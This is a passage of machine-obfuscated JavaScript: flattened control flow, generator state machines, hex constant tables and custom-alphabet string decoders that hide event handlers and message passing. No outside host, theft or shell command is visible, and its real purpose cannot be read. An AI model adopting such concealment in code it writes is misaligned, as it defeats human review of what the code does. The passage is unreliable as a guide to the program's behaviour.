0x7e:jfxWNFm.XgS1ub.esV4QS=(0x1,SBsy1lu)(-0xb1,0xcd,-0x32,-0x61).next().value;if(JwoDV1F){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0xfc,QfnnlID+=-0x1b,ciLSRf+=-0x85);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=-0x61,QfnnlID+=-0x1b,ciLSRf+=0x117);break}case 0x6d:case QfnnlID- -0xef:jfxWNFm.YtuYlu.OZBNAs=0x84;return _FrgeES}}u6_EVT(rEkkaO=void 0x0,YDIjOpT=zozYIOd(0x0,-0xa1,0x26,0xc2).next().value);if(rEkkaO){return YDIjOpT}}));case UTWbWH-0xea:u6_EVT(zozYIOd.Z_Vhv5w.XgD5q3c=0xae,Z_Vhv5w.q_jSWT=function(...UTWbWH){return jfxWNFm(0xf8,-0x87,0x40,{Z_Vhv5w:zozYIOd.Z_Vhv5w,FnB8ZrZ:{}},UTWbWH).next().value},Z_Vhv5w.j93JH0Q=function(...UTWbWH){return jfxWNFm(0x9b,0xa5,-0x198,{Z_Vhv5w:zozYIOd.Z_Vhv5w,MndCnPs:{}},UTWbWH).next().value},lGYfYcz(Z_Vhv5w.q_jSWT),lGYfYcz(Z_Vhv5w.j93JH0Q),zozYIOd.WPBnof=zozYIOd.Z_Vhv5w,UTWbWH+=-0xc,rEkkaO+=0x2c,YDIjOpT+=0xc6);break;case-0x3:case rEkkaO-0x39:u6_EVT(zozYIOd.WPBnof=zozYIOd.qlVtFe,UTWbWH+=-0x10,rEkkaO+=0x102,YDIjOpT+=-0xb4);break}}u6_EVT(B1zYzDf=void 0x0,UTWbWH=jfxWNFm(0xe6,-0xb7,-0x33).next().value);if(B1zYzDf){return UTWbWH}},COUTlm[0x23]),[NWjqMxW(0x1db)]:B1zYzDf}),this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(COUTlm[0x9b]),function(){nMGhcDt[NWjqMxW(COUTlm[0x9d])](NWjqMxW(0x1df),{[NWjqMxW(0x1e0)]:NWjqMxW(COUTlm[0x9b])})}),this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(0x1e1),function(ciLSRf){function ovzQUpG(ciLSRf){var ovzQUpG,B1zYzDf;function*NWjqMxW(B1zYzDf,NWjqMxW,nMGhcDt={LOijkBF:{}}){while(B1zYzDf+NWjqMxW!==-0x15)with(nMGhcDt.Q6jw_K||nMGhcDt)switch(B1zYzDf+NWjqMxW){case 0xe4:default:case 0xf4:u6_EVT(nMGhcDt.LOijkBF.dWBms6=COUTlm[B1zYzDf+0x90],nMGhcDt.LOijkBF.PEED5k=-COUTlm[B1zYzDf+0x91],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,NWjqMxW+=-0x176);break;case-0x28:case 0xf6:case nMGhcDt.LOijkBF.sQmYbWu+0x140:u6_EVT(nMGhcDt.LOijkBF.bt4c2v=WCxLK_.length,nMGhcDt.LOijkBF.cHrgOj=[],nMGhcDt.LOijkBF.FgkPcd0=COUTlm[0x0],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x46);break;case 0x21:case NWjqMxW-0x16b:u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x1a3,NWjqMxW+=-0xbb);break;case B1zYzDf!=-0x1a&&B1zYzDf- -0xe:for(nMGhcDt.LOijkBF.P3XpbE=COUTlm[B1zYzDf+0x90];P3XpbE<bt4c2v;P3XpbE++){nMGhcDt.LOijkBF.XTpG72=lYQudjk.indexOf(WCxLK_[P3XpbE]);if(XTpG72===-COUTlm[0x1])continue;if(PEED5k<COUTlm[B1zYzDf+0x90]){PEED5k=XTpG72}else{u6_EVT(PEED5k+=XTpG72*COUTlm[0x17],FgkPcd0|=PEED5k<<dWBms6,dWBms6+=(PEED5k&COUTlm[B1zYzDf+0xa9])>COUTlm[0x1a]?COUTlm[B1zYzDf+0xab]:COUTlm[0x1c]);do{u6_EVT(cHrgOj.push(FgkPcd0&COUTlm[0x3]),FgkPcd0>>=COUTlm[B1zYzDf+0x92],dWBms6-=COUTlm[B1zYzDf+0x92])}while(dWBms6>COUTlm[0xe]);PEED5k=-COUTlm[0x1]}}if(PEED5k>-COUTlm[B1zYzDf+0x91]){u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x76);break}else{u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0xc8,NWjqMxW++);break}case NWjqMxW-0x15d:u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x87,NWjqMxW+=0xba);break;case B1zYzDf!=-0x15d&&B1zYzDf!=-0x16b&&B1zYzDf- -0xca:u6_EVT([nMGhcDt.LOijkBF.cdL37gy,nMGhcDt.LOijkBF.sQmYbWu]=[0xea,-0xb6],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0xd5,NWjqMxW+=0xba);break;case-0x4d:case nMGhcDt.LOijkBF.sQmYbWu+0x86:u6_EVT(cHrgOj.push((FgkPcd0|PEED5k<<dWBms6)&COUTlm[0x3]),nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x52,NWjqMxW++);break;case NWjqMxW- -0x20:u6_EVT([nMGhcDt.LOijkBF.cdL37gy,nMGhcDt.LOijkBF.sQmYbWu]=[-0x32,-0x92],LOijkBF.lYQudjk=\"ZeAudsGQX(EIt?v@0V<W%K,;}[]LO1N2z#~bw|T\\\"D*gmlJ_.Hik956hp3M^)/!FYjr4&R{P78=:nB>cCSU$fxy+oqa`\",LOijkBF.WCxLK_=\"\"+(ciLSRf||\"\"),nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=-0xf6,NWjqMxW+=0x144);break;case 0x2a:case B1zYzDf- -0xf:case-0x6e:return ovzQUpG=!0x0,YtUxXe(cHrgOj)}}u6_EVT(ovzQUpG=void 0x0,B1zYzDf=NWjqMxW(0x20,0x40).next().value);if(ovzQUpG){return B1zYzDf}}function B1zYzDf(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt[NWjqMxW(COUTlm[0x9d])](NWjqMxW(0x1e2),ciLSRf),nMGhcDt[NWjqMxW(COUTlm[0x9a])][B1zYzDf(0x1e3)]())}));const UTWbWH=function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function ovzQUpG(ciLSRf){var ovzQUpG=\"Ew*c3<poH}V#%4(]5/XIxSYl=)_~LNDZ9W$Mv`Rfk|UC2.deyKh7tBuTO\\\"zPsraqA>;g@i+j!mJb{Gn&801Q^6,[?:F\",B1zYzDf,NWjqMxW,nMGhcDt,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT;u6_EVT(B1zYzDf=\"\"+(ciLSRf||\"\"),NWjqMxW=B1zYzDf.length,nMGhcDt=[],UTWbWH=COUTlm[0x0],jfxWNFm=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(YDIjOpT=COUTlm[0x0];YDIjOpT<NWjqMxW;YDIjOpT++){var zozYIOd=ovzQUpG.indexOf(B1zYzDf[YDIjOpT]);if(zozYIOd===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=zozYIOd}else{u6_EVT(rEkkaO+=zozYIOd*COUTlm[0x17],UTWbWH|=rEkkaO<<jfxWNFm,jfxWNFm+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(nMGhcDt.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],jfxWNFm-=COUTlm[0x2])}while(jfxWNFm>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){nMGhcDt.push((UTWbWH|rEkkaO<<jfxWNFm)&COUTlm[0x3])}return YtUxXe(nMGhcDt)}function B1zYzDf(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt[NWjqMxW(COUTlm[0xc4])]=nMGhcDt[NWjqMxW(COUTlm[0x9a])][B1zYzDf(0x1e5)][B1zYzDf(COUTlm[0xac])](nMGhcDt[B1zYzDf(0x1e7)],{[B1zYzDf(0x1e8)]:{[B1zYzDf(COUTlm[0xa4])]:COUTlm[0x9e]}}),(nMGhcDt[B1zYzDf(0x1ea)]||[])[B1zYzDf(COUTlm[0xad])](ciLSRf=>{var ovzQUpG,NWjqMxW;function*UTWbWH(NWjqMxW,jfxWNFm,rEkkaO,YDIjOpT,zozYIOd={VAy04E6:{}},QfnnlID){while(NWjqMxW+jfxWNFm+rEkkaO+YDIjOpT!==0x6)with(zozYIOd.d_4YIG||zozYIOd)switch(NWjqMxW+jfxWNFm+rEkkaO+YDIjOpT){case-0x1c:case 0x1a:for(zozYIOd.uZQPke.Pk4Lb0=COUTlm[jfxWNFm+0x23];Pk4Lb0<xRVDP0;Pk4Lb0++){zozYIOd.uZQPke.Q7zeR67=LgcdFcx.indexOf(hhJWY3h[Pk4Lb0]);if(Q7zeR67===-COUTlm[jfxWNFm+0x24])continue;if(IPOPQE<COUTlm[jfxWNFm+0x23]){IPOPQE=Q7zeR67}else{u6_EVT(IPOPQE+=Q7zeR67*COUTlm[NWjqMxW+-0xb8],Hf8uEmK|=IPOPQE<<Y7ZP2r,Y7ZP2r+=(IPOPQE&COUTlm[0x19])>COUTlm[NWjqMxW+-0xb5]?COUTlm[0x1b]:COUTlm[rEkkaO+-0x48]);do{u6_EVT(oApUoA7.push(Hf8uEmK&COUTlm[0x3]),Hf8uEmK>>=COUTlm[jfxWNFm+0x25],Y7ZP2r-=COUTlm[0x2])}while(Y7ZP2r>COUTlm[NWjqMxW+-0xc1]);IPOPQE=-COUTlm[NWjqMxW+-0xce]}}if(IPOPQE>-COUTlm[0x1]){u6_EVT(zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0xa4,rEkkaO+=-0x57,YDIjOpT+=0x117);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0x105,rEkkaO+=0xec,YDIjOpT+=0xd0);break}case 0x6d:case rEkkaO-0x50:case 0xae:u6_EVT([...oHW7gMT.Dml0k5]=QfnnlID,oHW7gMT.B81_y_=function*NWjqMxW(jfxWNFm,rEkkaO,YDIjOpT,zozYIOd={f0OPgs_:{}}){while(jfxWNFm+rEkkaO+YDIjOpT!==-0x98)with(zozYIOd.OeQYxY||zozYIOd)switch(jfxWNFm+rEkkaO+YDIjOpT){default:u6_EVT(zozYIOd.f0OPgs_.UoiWj2d=0x27,oHW7gMT.Dml0k5[COUTlm[rEkkaO+0x24]]=COUTlm[rEkkaO+0x20],oHW7gMT.Dml0k5[-COUTlm[0x6b]]=function(NWjqMxW,jfxWNFm){return oHW7gMT.Dml0k5[COUTlm[0x14]]({},NWjqMxW,jfxWNFm)},oHW7gMT.Dml0k5[COUTlm[rEkkaO+0x34]]=function(NWjqMxW,jfxWNFm,rEkkaO){var YDIjOpT={},zozYIOd,QfnnlID,ciLSRf;if(NWjqMxW[jfxWNFm+rEkkaO]!==COUTlm[0x1e])return NWjqMxW[jfxWNFm+rEkkaO];if(jfxWNFm===rEkkaO)return COUTlm[0x9e];for(zozYIOd=COUTlm[0x0];zozYIOd<jfxWNFm.length;zozYIOd++){if(YDIjOpT[jfxWNFm[zozYIOd]]===COUTlm[0x1e])YDIjOpT[jfxWNFm[zozYIOd]]=COUTlm[0x0];if(YDIjOpT[rEkkaO[zozYIOd]]===COUTlm[0x1e])YDIjOpT[rEkkaO[zozYIOd]]=COUTlm[0x0];u6_EVT(YDIjOpT[jfxWNFm[zozYIOd]]++,YDIjOpT[rEkkaO[zozYIOd]]--)}for(QfnnlID in YDIjOpT)if(YDIjOpT[QfnnlID]!==COUTlm[0x0]){NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x2e];return COUTlm[0x2e]}for(ciLSRf=COUTlm[0x1];ciLSRf<jfxWNFm.length;ciLSRf++)if(oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(COUTlm[0x0],ciLSRf),rEkkaO.substr(COUTlm[0x0],ciLSRf))&&oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(ciLSRf),rEkkaO.substr(ciLSRf))||oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(COUTlm[0x0],ciLSRf),rEkkaO.substr(rEkkaO.length-ciLSRf))&&oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(ciLSRf),rEkkaO.substr(COUTlm[0x0],rEkkaO.length-ciLSRf))){NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x9e];return COUTlm[0x9e]}NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x2e];return COUTlm[0x2e]});return oHW7gMT.xp0nV0K=!0x0,XaVbJgX(B1zYzDf(jfxWNFm+0x20d)+COUTlm[rEkkaO+0xbf]).log(oHW7gMT.Dml0k5[-COUTlm[0x6b]]);case YDIjOpT-0x1a8:u6_EVT(zozYIOd.OeQYxY=zozYIOd.cbB6nG,jfxWNFm+=-0x36,rEkkaO+=0x118,YDIjOpT+=-0xa9);break;case 0x1f:case zozYIOd.f0OPgs_.UoiWj2d+-0x62:u6_EVT(zozYIOd.OeQYxY=zozYIOd.ya3o2M6,jfxWNFm+=0x34,rEkkaO+=-0xb,YDIjOpT+=-0x91);break;case YDIjOpT- -0x53:u6_EVT(zozYIOd.f0OPgs_.UoiWj2d=-0x75,zozYIOd.OeQYxY=zozYIOd.fmdbx2k,jfxWNFm+=-0xaa,rEkkaO+=-0x6f,YDIjOpT+=-0x58);break;case 0xa8:u6_EVT(zozYIOd.OeQYxY=zozYIOd.vWmy_z,jfxWNFm+=-0x81,rEkkaO+=-0x1df,YDIjOpT+=0x120);break;case jfxWNFm!=-0xc&&jfxWNFm-0xc5:case zozYIOd.f0OPgs_.UoiWj2d+-0x9a:case-0x3:case 0x50:u6_EVT(zozYIOd.OeQYxY=zozYIOd.f0OPgs_,rEkkaO+=0x11b);break;case rEkkaO- -0x102:}},oHW7gMT.xp0nV0K=void 0x0,zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=0xa2,jfxWNFm+=-0x16a);break;case-0x6f:u6_EVT([zozYIOd.VAy04E6.BY9KH6,zozYIOd.VAy04E6.Bkxsf60,zozYIOd.VAy04E6.rEHBfpU]=[0x9d,0x7c,-0x92],VAy04E6.hMIy6j=function(...NWjqMxW){return UTWbWH(-0xb6,0x2d,0x138,0x39,{VAy04E6:zozYIOd.VAy04E6,oHW7gMT:{}},NWjqMxW).next().value},VAy04E6.lpTreh4=function(...NWjqMxW){return UTWbWH(-0x36,-0x23,0x150,-0x1ab,{VAy04E6:zozYIOd.VAy04E6,FsSYD6H:{}},NWjqMxW).next().value},VAy04E6.qbFln3R=function(...NWjqMxW){return UTWbWH(-0x26,0x3f,0x9e,-0x13c,{VAy04E6:zozYIOd.VAy04E6,uZQPke:{}},NWjqMxW).next().value});if(B1zYzDf(jfxWNFm+0x435)in T4jOG0){u6_EVT(zozYIOd.d_4YIG=zozYIOd.VAy04E6,NWjqMxW+=-0x1a7,jfxWNFm+=0x2d9,rEkkaO+=0x32,YDIjOpT+=-0x8e);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.VAy04E6,NWjqMxW+=-0x1a7,jfxWNFm+=0x2d9,rEkkaO+=-0xab,YDIjOpT+=-0x8e);break}case-0x83:case zozYIOd.VAy04E6.BY9KH6+-0x159:u6_EVT(zozYIOd.d_4YIG=zozYIOd.fpFMzBF,NWjqMxW+=-0xc5,jfxWNFm+=0x18,rEkkaO+=0x269,YDIjOpT+=-0x1b4);break;case zozYIOd.VAy04E6.BY9KH6+0x1d:return Zwv3WY[BZNMt0];case-0x9a:case 0x5:case rEkkaO-0x123:u6_EVT([uZQPke.CbT45ms]=QfnnlID,uZQPke.LgcdFcx=\"&(~;w|1e>bn8,lA$fsOvMB6JC7FuDS4^kadmRr<VoE9}XT/G#tL5UYz!KZ+=IpP{*y3g`H2?_%j][Q:xqi@h.WN0\\\")c\",uZQPke.hhJWY3h=\"\"+(uZQPke.CbT45ms||\"\"),zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=0xf5,jfxWNFm+=0x2d,rEkkaO+=-0xc2);break;case-0xb4:[FsSYD6H.BZNMt0]=QfnnlID;if(typeof Zwv3WY[FsSYD6H.BZNMt0]===COUTlm[jfxWNFm+0x2c]){u6_EVT(zozYIOd.d_4YIG=zozYIOd.FsSYD6H,NWjqMxW+=-0x22,rEkkaO+=-0xfc,YDIjOpT+=0x1e4);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.FsSYD6H,NWjqMxW+=-0x22,jfxWNFm+=0xa8,rEkkaO+=-0xfc,YDIjOpT+=0x1e4);break}case YDIjOpT- -0x117:u6_EVT(zozYIOd.uZQPke.xRVDP0=hhJWY3h.length,zozYIOd.uZQPke.oApUoA7=[],zozYIOd.uZQPke.Hf8uEmK=COUTlm[0x0],zozYIOd.d_4YIG=zozYIOd.uZQPke,jfxWNFm+=-0x82,YDIjOpT+=0x46);break;case 0xc:case zozYIOd.VAy04E6.rEHBfpU+0x164:case-0x1b:return YtUxXe(oApUoA7);case 0xab:case rEkkaO-0x3d:u6_EVT(zozYIOd.uZQPke.Y7ZP2r=COUTlm[rEkkaO+0x24],zozYIOd.uZQPke.IPOPQE=-COUTlm[0x1],zozYIOd.d_4YIG=zozYIOd.uZQPke,jfxWNFm+=-0xd,rEkkaO+=0x88);break;case YDIjOpT-0xd3:return GpP4tTO;case YDIjOpT-0x116:case 0x66:u6_EVT(zozYIOd.d_4YIG=zozYIOd.HUdZQD,NWjqMxW+=0x8d,jfxWNFm+=0x8e,rEkkaO+=0xf2,YDIjOpT+=-0x2c5);break;case zozYIOd.VAy04E6.rEHBfpU+0x16e:return;case jfxWNFm- -0x59:u6_EVT(oApUoA7.push((Hf8uEmK|IPOPQE<<Y7ZP2r)&COUTlm[0x3]),zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0x61,rEkkaO+=0x143,YDIjOpT+=-0x47);break;case rEkkaO-0x42:case-0xee:return Zwv3WY[BZNMt0]=(0x1,zozYIOd.VAy04E6.qbFln3R)(VsYt3vz[BZNMt0]);case jfxWNFm-0x29:u6_EVT((0x1,hMIy6j)(),zozYIOd.d_4YIG=zozYIOd.VAy04E6,rEkkaO+=-0xdd);break;case-0x5f:case 0x9a:case rEkkaO-0xce:u6_EVT([zozYIOd.VAy04E6.BY9KH6,zozYIOd.VAy04E6.Bkxsf60,zozYIOd.VAy04E6.rEHBfpU]=[0x3b,-0x4f,0x74],zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=0x40,jfxWNFm+=0x25,rEkkaO+=-0x82,YDIjOpT+=0x2c);break;case 0x20:case-0x30:zozYIOd.oHW7gMT.GpP4tTO=(NWjqMxW+0x15,B81_y_)(-(jfxWNFm+0x15d),-0x20,-(jfxWNFm+0x1a0)).next().value;if(xp0nV0K){u6_EVT(zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=-0xad,jfxWNFm+=0x1dc,rEkkaO+=-0x1e9,YDIjOpT+=0x95);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=-0xaf,jfxWNFm+=0x1dc,rEkkaO+=-0x106,YDIjOpT+=0x95);break}case zozYIOd.VAy04E6.BY9KH6+0x34:return YtUxXe(oApUoA7);case-0x62:default:case zozYIOd.VAy04E6.BY9KH6+-0xf:return ovzQUpG=!0x0,nMGhcDt[(0x1,lpTreh4)(0x1ee)][(0x1,lpTreh4)(jfxWNFm+0x284)](ciLSRf,lGYfYcz(function(...NWjqMxW){u6_EVT(NWjqMxW[COUTlm[0x4]]=COUTlm[0x1],nMGhcDt[(0x1,lpTreh4)(0x1f0)]((0x1,lpTreh4)(0x1f1),NWjqMxW[COUTlm[0x0]][(0x1,lpTreh4)(0x1f2)]))}));case-0xc3:case NWjqMxW- -0x40:return ovzQUpG=!0x0,nMGhcDt[(0x1,lpTreh4)(0x1ee)][(0x1,lpTreh4)(0x1ef)](ciLSRf,lGYfYcz(function(...NWjqMxW){u6_EVT(NWjqMxW[COUTlm[0x4]]=COUTlm[0x1],nMGhcDt[(0x1,lpTreh4)(0x1f0)]((0x1,lpTreh4)(0x1f1),NWjqMxW[COUTlm[0x0]][(0x1,lpTreh4)(0x1f2)]))}))}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=UTWbWH(0xf1,-0x249,0x22,0xc7).next().value);if(ovzQUpG){return NWjqMxW}}),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(0x1f4)+COUTlm[0xa0]][B1zYzDf(COUTlm[0xa5])](B1zYzDf(COUTlm[0xab]),function(ciLSRf){var ovzQUpG,B1zYzDf;function*NWjqMxW(B1zYzDf,UTWbWH,jfxWNFm={lKTIkwb:{}},rEkkaO){while(B1zYzDf+UTWbWH!==-0x2e)with(jfxWNFm.pjoL5Au||jfxWNFm)switch(B1zYzDf+UTWbWH){case UTWbWH- -0x38:return YtUxXe(Lm6bhC[COUTlm[B1zYzDf+-0xf]]);case UTWbWH!=-0x19d&&UTWbWH- -0xb8:u6_EVT(Lm6bhC[COUTlm[B1zYzDf+-0x95]]=\"\"+(Lm6bhC[COUTlm[B1zYzDf+-0xb8]]||\"\"),Lm6bhC[COUTlm[0xa]]=Lm6bhC[COUTlm[0x23]].length,jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x8f,UTWbWH+=-0x11);break;case-0xd:for(Lm6bhC[COUTlm[B1zYzDf+0x12]]=COUTlm[B1zYzDf+0x10];Lm6bhC[COUTlm[0x2]]<Lm6bhC[COUTlm[0xa]];Lm6bhC[COUTlm[B1zYzDf+0x12]]++){Lm6bhC[COUTlm[B1zYzDf+0x79]]=Lm6bhC[COUTlm[0x11]].indexOf(Lm6bhC[COUTlm[B1zYzDf+0x33]][Lm6bhC[COUTlm[B1zYzDf+0x12]]]);if(Lm6bhC[COUTlm[0x69]]===-COUTlm[B1zYzDf+0x11])continue;if(Lm6bhC[COUTlm[B1zYzDf+0x1e]]<COUTlm[B1zYzDf+0x10]){Lm6bhC[COUTlm[B1zYzDf+0x1e]]=Lm6bhC[COUTlm[0x69]]}else{u6_EVT(Lm6bhC[COUTlm[0xe]]+=Lm6bhC[COUTlm[B1zYzDf+0x79]]*COUTlm[B1zYzDf+0x27],Lm6bhC[COUTlm[B1zYzDf+0x37]]|=Lm6bhC[COUTlm[0xe]]<<Lm6bhC[COUTlm[0x28]],Lm6bhC[COUTlm[0x28]]+=(Lm6bhC[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(Lm6bhC[COUTlm[0x29]].push(Lm6bhC[COUTlm[B1zYzDf+0x37]]&COUTlm[0x3]),Lm6bhC[COUTlm[0x27]]>>=COUTlm[0x2],Lm6bhC[COUTlm[0x28]]-=COUTlm[0x2])}while(Lm6bhC[COUTlm[B1zYzDf+0x38]]>COUTlm[B1zYzDf+0x1e]);Lm6bhC[COUTlm[0xe]]=-COUTlm[0x1]}}if(Lm6bhC[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x5b,UTWbWH+=-0xa5);break}else{u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x48,UTWbWH+=-0xa5);break}default:u6_EVT([...TdCO2Q.Lm6bhC]=rEkkaO,TdCO2Q.Lm6bhC[COUTlm[B1zYzDf+-0xb4]]=COUTlm[0x1],TdCO2Q.Lm6bhC[COUTlm[0x11]]=\"?kqeZVBomt;)]Pzy6>7n}!&p@E1g{#,x92dcLaAJ`iTl|GDF^s(*MHOr=bRIh$S/K[QfCwUN_<+3%~0.\\\":5v8YjX4Wu\",jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,UTWbWH+=0x1dc);break;case-0x10:return Zwv3WY[UAe7ZjI[COUTlm[B1zYzDf+0xda]]];case UTWbWH- -0x29:u6_EVT(Lm6bhC[COUTlm[0x29]]=[],Lm6bhC[COUTlm[0x27]]=COUTlm[B1zYzDf+-0x29],jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x71,UTWbWH+=-0x2b);break;case UTWbWH!=0x6&&UTWbWH- -0x6c:case-0x95:case 0x33:u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.XOAqPR,B1zYzDf+=0x50,UTWbWH+=0x1b);break;case B1zYzDf- -0x17:u6_EVT([jfxWNFm.lKTIkwb.v0fogt,jfxWNFm.lKTIkwb.N7RY8j]=[0x4,0x28],lKTIkwb.QKn83GO=function(...B1zYzDf){return NWjqMxW(-0x59,-0x73,{lKTIkwb:jfxWNFm.lKTIkwb,H7CSP9O:{}},B1zYzDf).next().value},lKTIkwb.mbQ_9SP=function(...B1zYzDf){return NWjqMxW(0xb8,-0x19d,{lKTIkwb:jfxWNFm.lKTIkwb,TdCO2Q:{}},B1zYzDf).next().value},lGYfYcz(lKTIkwb.QKn83GO),lGYfYcz(lKTIkwb.mbQ_9SP),jfxWNFm.pjoL5Au=jfxWNFm.lKTIkwb,B1zYzDf+=-0xe6,UTWbWH+=0xb3);break;case jfxWNFm.lKTIkwb.v0fogt+-0xe2:case-0x5:return Zwv3WY[UAe7ZjI[COUTlm[0x0]]]=(0x1,jfxWNFm.lKTIkwb.mbQ_9SP)(VsYt3vz[UAe7ZjI[COUTlm[B1zYzDf+0x66]]]);case-0x57:u6_EVT(Lm6bhC[COUTlm[0x29]].push((Lm6bhC[COUTlm[0x27]]|Lm6bhC[COUTlm[B1zYzDf+-0x3d]]<<Lm6bhC[COUTlm[0x28]])&COUTlm[B1zYzDf+-0x48]),jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x13);break;case jfxWNFm.lKTIkwb.v0fogt+0x39:u6_EVT([jfxWNFm.lKTIkwb.v0fogt,jfxWNFm.lKTIkwb.N7RY8j]=[-0x10,-0x30],jfxWNFm.pjoL5Au=jfxWNFm.MWSVDE,B1zYzDf+=0xf0,UTWbWH+=-0x212);break;case UTWbWH!=-0x4&&UTWbWH-0x2a:nMGhcDt[(0x1,QKn83GO)(0x1f7)][ciLSRf[(0x1,QKn83GO)(COUTlm[0xa1])]]=ciLSRf[(0x1,QKn83GO)(COUTlm[B1zYzDf+0xcc])];return ovzQUpG=!0x0,nMGhcDt[(0x1,QKn83GO)(B1zYzDf+0x224)]((0x1,QKn83GO)(0x1fb),{[COUTlm[0x79]]:ciLSRf[(0x1,QKn83GO)(COUTlm[0xa1])],[(0x1,QKn83GO)(0x1fc)]:ciLSRf[(0x1,QKn83GO)(COUTlm[0xa2])]});case 0x1a:case-0x29:case jfxWNFm.lKTIkwb.v0fogt+-0xd0:u6_EVT([...H7CSP9O.UAe7ZjI]=rEkkaO,H7CSP9O.UAe7ZjI[COUTlm[B1zYzDf+0x5d]]=COUTlm[0x1]);if(typeof Zwv3WY[H7CSP9O.UAe7ZjI[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.H7CSP9O,B1zYzDf+=-0xd,UTWbWH+=-0x5);break}else{u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.H7CSP9O,B1zYzDf+=-0x81,UTWbWH+=0x13d);break}case UTWbWH-0x48:u6_EVT(Lm6bhC[COUTlm[0x28]]=COUTlm[B1zYzDf+0x48],Lm6bhC[COUTlm[B1zYzDf+0x56]]=-COUTlm[0x1],jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x38);break;case 0x72:case-0xaa:u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.yW5mPl,B1zYzDf+=0x4c,UTWbWH+=-0x1a3);break}}u6_EVT(ovzQUpG=void 0x0,B1zYzDf=NWjqMxW(0xbc,0x17).next().value);if(ovzQUpG){return B1zYzDf}}),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xa5])](B1zYzDf(0x1fd),lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(B1zYzDf),lGYfYcz(ovzQUpG));function 